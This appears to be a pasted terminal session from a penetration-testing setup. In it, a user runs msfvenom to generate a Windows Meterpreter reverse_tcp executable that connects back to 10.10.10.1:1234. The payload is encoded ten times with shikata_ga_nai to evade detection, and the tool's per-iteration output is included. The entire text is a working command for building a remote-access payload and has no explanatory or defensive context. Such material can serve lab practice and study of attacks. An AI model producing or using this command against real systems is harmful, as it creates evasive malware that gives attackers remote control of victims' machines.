 ┌──(mrj㉿hacking)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.1 LPORT=1234 -i 10 -e x86/shikata_ga_nai -f exe > /home/mrj/Payloads/x32iterado10.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai chosen with final size 624
Payload size: 624 bytes
Final size of exe file: 73802 bytes